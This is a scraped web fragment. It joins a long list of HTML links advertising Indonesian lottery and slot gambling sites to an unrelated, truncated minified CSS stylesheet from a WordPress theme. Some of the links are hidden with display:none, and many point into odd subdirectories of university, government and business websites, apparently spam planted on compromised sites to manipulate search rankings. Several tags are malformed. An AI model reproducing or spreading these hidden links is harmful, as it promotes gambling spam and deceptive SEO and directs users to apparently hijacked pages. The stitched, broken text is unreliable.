<li><a title="bandar togel online terpercaya" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="agen bandar togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="bo slot terbaik" href="http://aulas.fcm.uncu.edu.ar/lang/" rel="dofollow">bo slot online terbaik</a></li>
<li><a title="bandar togel online terbesar" href="https://thaicentenarian.mahidol.ac.th/img/" rel="dofollow">bandar togel online terbesar</a></li>
<li><a title="bandar togel terpercaya dan terbesar" href="https://agricextension.abu.edu.ng/typhoon/" rel="dofollow">bandar togel terpercaya dan terbesar</a></li>
<li><a title="10 situs togel terpercaya resmi" href="https://arewahouse.abu.edu.ng/origami/special/" rel="dofollow">10 situs togel terpercaya resmi</a></li>
<li><a title="bandar togel terpercaya dan resmi" href="https://building.abu.edu.ng/Phrase/" rel="dofollow">bandar togel terpercaya dan resmi</a></li>
<li><a title="situs togel resmi dan terpercaya" href="https://businessadministration.abu.edu.ng/staff-profile-image/" rel="dofollow">situs togel resmi dan terpercaya</a></li>
<li><a title="situs bandar lotre togel" href="https://businessschool.abu.edu.ng/assets/cv/" rel="dofollow">situs bandar lotre togel</a></li>
<li><a title="togel cambodia" href="https://cbrt.abu.edu.ng/layout/styles/agen-togel-cambodia/" rel="dofollow">togel cambodia</a></li>
<li><a title="situs togel online" href="https://cdrmds.abu.edu.ng/mail/config/" rel="dofollow">situs togel online</a></li>
<li><a title="situs agen togel online" href="https://chemicalengineering.abu.edu.ng/situs-togel-terpercaya/" rel="dofollow">situs agen togel online</a></li>
<li><a title="bandar judi togel online" href="https://chemicalpathology.abu.edu.ng/course/" rel="dofollow">bandar judi togel online</a></li>
<li><a title="agen bandar togel online" href="http://adb.ctfc.cat/wp-content/uploads/2010/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="situs resmi pasang togel" href="https://reforleb.ctfc.cat/wp-content/uploads/2015/" rel="dofollow">situs resmi pasang togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://basicmedicals.abu.edu.ng/ajax-con/" rel="dofollow">agen togel online terbesar</a></li>
<li><a title="situs togel terpercaya dan terbesar" href="https://accounting.abu.edu.ng/teyit/" rel="dofollow">situs togel terpercaya dan terbesar</a></li>
<li><a title="agen togel" href="https://administration.abu.edu.ng/assets/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://bulletin-socpolit.kaznpu.kz/controllers/modals/editorDecision/form/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs judi slot" href="https://www.vaardigheidstoetsen.nl/cgi-bin/patior/" rel="dofollow">situs judi slot</a></li>
<li><a title="agen togel" href="http://b93197pb.beget.tech/wp-content/themes/transportex/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="bandar togel" href="https://kanamemo.com/wp-admin/network/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://communitymedicine.abu.edu.ng/staff-profile-image/situs-togel" rel="dofollow">situs togel</a></li>
<li><a title="situs slot" href="https://cropprotection.abu.edu.ng/assets/js" rel="dofollow">situs slot</a></li>
<li><a title="bandar togel" href="https://cppp.abu.edu.ng/engine1" rel="dofollow">bandar togel</a></li>
<li><a title="slot resmi" href="https://commerciallaw.abu.edu.ng/assets/images/favicon/" rel="dofollow">slot resmi</a></li>
<li><a title="Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022" href="https://clinicalpharmacyandpharmacypractice.abu.edu.ng/pages/images/demo/portfolio/agen-togel/" rel="dofollow">Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022</a></li>
<li><a title="bo togel" href="https://clinicalpharmacology.abu.edu.ng/assets/fonts/bo-togel/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://clinicalmedicine.abu.edu.ng/staff-profile-image/toto-togel-terpercaya/" rel="dofollow">toto togel</a></li>
<li><a title="togel deposit pulsa" href="https://studiored.com/wp-content/plugins/ywdairw/admin/views/includes/" rel="dofollow">togel deposit pulsa</a></li>
<li><a title="togel hongkong" href="https://civilengineering.abu.edu.ng/bohcayu/" rel="dofollow">togel hongkong</a></li>
<li><a title="togel online" href="https://cils.abu.edu.ng/images/pix/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://chemistry.abu.edu.ng/teaching/physic/" rel="dofollow">situs togel</a></li>
<li><a title="situs bandar togel online terpercaya" href="http://namakemono.mods.jp/images/" rel="dofollow">situs bandar togel online terpercaya</a></li>
<li><a title="bandar togel" href="http://2022.jeffgalloway.com/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" http: search.2modern.com " rel="dofollow">agen togel terpercaya</a></li>
<li><a title="situs togel" href="http://www.veganbaking.net/components/com_mailto/views/mailto/10-situs-togel-terpercaya" rel="dofollow">situs togel</a></li>
<li><a title="nama toto togel" href="https://cyburbia.org/forum_old/bandar-togel/" rel="dofollow">nama toto togel</a></li>
<li><a title="togel online" href="https://joinpdx.org/wp-inc" rel="dofollow">togel online</a></li>
<li><a title="togel online" href="http://thegiftinsider.com/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://joinpdx.org/wp-includes/assets/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel resmi" href="https://isabellascookies.com/constant.old/signup/register/" rel="dofollow">agen togel resmi</a></li>
<li><a title="agen togel" href="https://kuklaskorner.com/assets/config/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel" href="https://aditi.du.ac.in/wp-includes/pomo/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://chemhub.com/chemdev/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://congressionalbaseball.org/wp-includes/php-compat/" rel="dofollow">bandar togel</a></li>
<li><a title="togel online" href="http://untitledmag.fr/wp-includes/pomo/" rel="dofollow">togel online</a></li>
<li><a title="asia togel" href="https://cert.abu.edu.ng/health-physics-and-radiation-biophysics/cert-staff/images/" rel="dofollow">asia togel</a></li>

<li><a title="situs togel" href="https://elentilaqanews.com/wp-includes/blocks/query/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://www.ahopeforchildren.org/wp-includes/blocks/classic/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://incite-national.org//wp-includes/rest-api/fields/" rel="dofollow">situs togel</a></li>
<li><a title="toto togel" href="https://www.outleadership.com/wp-includes/images/smilies/" rel="dofollow">toto togel</a></li>
<li><a title="togel online" href="https://oatlands.org/wp-includes/blocks/preformatted/" rel="dofollow">togel online</a></li>
<li><a title="bandar togel" href="https://gremm.org/wp-includes/ID3/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel" href="https://monacair.mc/wp-content/languages/wpml/index.php " < a>agen togel</li>
<li><a title="daftar togel" href="https://australiascience.tv/wp-content/languages/themes/" rel="dofollow">daftar togel</a></li>
<li><a title="bandar togel" href="https://tummygotyummy.com/wp-includes/blocks/columns/index.html" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://gendermodule.oxfamindia.org/lms/wp-content/uploads/2021/01/" rel="situs togel</a></li>
<li><a title=" agen togel" href="https://yourradioplace.com/wp-content/logs/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://pharmapathway.com/wp-content/uploads/2013/09/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel" href="http://al7kmi.com/wp-includes/sodium_compat/src/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://techmughal.net/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://nfpajla.org/congresos/wp-includes/fonts/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel terpercaya" href="https://thetechzon.com/wp-content/uploads/2022/09/" rel="dofollow">situs togel terpercaya	</a></li>
<li><a title="agen togel" href="https://speedspost.com/wp-includes/Requests/Exception/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="situs judi togel" href="https://silosblog.com/wp-includes/random_compat/" rel="dofollow">situs judi togel</a></li>
<li><a title="situs togel" href="https://nervevagus.com/wp-includes/images/crystal/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel" href="https://trackspeedpost.org/wp-includes/Requests/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel" href="https://woowyar.com/wp-includes/rest-api/fields/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bo togel</a></li>
<li><a title="bo togel" href="http://larrywilkes.com/wp-includes/sodium_compat/lib/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://newsnblogs.com/wp-includes/sodium_compat/namespaced/" rel="dofollow">toto togel</a></li>
<li><a title="bo togel" href="https://todaynewscentre.com/wp-includes/php-compat/" rel="dofollow">bo togel</a></li>
<li><a title="situs togel terpercaya" href="https://dedailyworld.com/wp-includes/blocks/html/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="https://iktechy.com/wp-includes/widgets/" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://techyvent.com/wp-includes/blocks/rss/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="5 bandar togel terpercaya" href="https://f95zonetech.com/wp-includes/blocks/audio/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="bo togel resmi" href="https://nationalrockreview.com/wp-includes/rest-api/endpoints/" rel="dofollow">bo togel resmi</a></li>
<li><a title="agen togel" href="https://www.cleanproguttercleaning.com/wp-includes/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://rockypatel.com/wp-includes/block-supports/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel resmi" href="https://www.dituniversity.edu.in/blog/wp-includes/SimplePie/Cache/" rel="dofollow">situs togel resmi</a></li>
<li><a title="daftar bandar togel" href="http://verybestroofing.info/wp-includes/images/" rel="dofollow">daftar bandar togel</a></li>
<li><a title="situs agen judi togel" href="https://viajante.marcopolo.com.br/wp-includes/sodium_compat/src/Core32/SecretStream/" rel="dofollow">situs agen judi togel</a></li>
<li><a title="agen bandar togel" href="http://shop.theaftermidnightgroup.com/wp-includes/pomo/" rel="dofollow">agen bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="https://bettinaarndt.com.au/wp-includes/random_compat/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="agen togel" href="http://swuice.edu.swu.ac.th/wp-includes/blocks/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel terpercaya" href="https://itzulpenak.elhuyar.eus/php/secure-/" rel="dofollow">bandar togel terpercaya</a></li>

</div>


<div style="display:none;">
<li><a title="bo togel terbesar" href="https://rbc.gov.rw/iriza/local/" rel="dofollow">bo togel terbesar</a></li>
<li><a title="situs togel resmi toto" href="https://naturalremedy.com/wp-content/configDFN/9-new-host-domain/" rel="dofollow">situs togel resmi toto</a></li>
</div>

<div style="display:none;">
<li><a title="bo togel" href="https://bencana.unimap.edu.my/wp-content/themes/twentytwentytwo/assets/images/" rel="dofollow">bandar togel</a></li>
<li><a title="slot gacor" href="http://lisab.udec.cl/wp-admin/js/dir/" rel="dofollow">slot gacor</a></li>
<li><a title="situs agen togel resmi" href="http://dev.cyburbia.org/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="bandar togel" href="http://lisab.udec.cl/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="http://espacio1.dothome.co.kr/wp-includes/fonts/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://hungary.thermomix.com/wp-includes/block-patterns/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel terpercaya" href="http://staging.eternallifestyle.com/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bo togel" href="https://maraphones.com/uk/email/" rel="dofollow">situs bo togel</a></li>
<li><a title="agen togel online" href="https://prsaccessories.com/wp-content/uploads/2020/11/" rel="dofollow">agen togel online</a></li>
<li><a title="agen togel online" href="http://paftamag.bilkent.edu.tr/wp-includes/block-patterns/" rel="dofollow">agen togel online</a></li>
<li><a title="toto togel" href="https://leilao.benfeitoria.com/images/" rel="dofollow">toto togel</a></li>
<li><a title="situs togel terpercaya" href="https://bigseventravel.com/wp-admin/meta/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="http://lift.development.tec.br/wp-includes/sodium_compat/namespaced/Core/Curve25519/Ge/ " rel="dofollow">situs bandar togel</a></li>
<li><a title="5 bandar togel terpercaya" href="http://www.nbks.com/" rel="dofollow">5 bandar togel terpercaya</a></li>
</div>




--- FILE ---
content_type: text/css
request_url: https://bigseventravel.com/wp-content/themes/trawell/assets/css/min.css?ver=1.8.1
body_size: 27245
content:
@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container,.trawell-has-sidebar .trawell-main,.trawell-pre-footer .menu,.trawell-sidebar-none .trawell-main{width:100%;padding-right:14px;padding-left:14px;margin-right:auto;margin-left:auto}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:440px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:730px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:1024px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1100px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 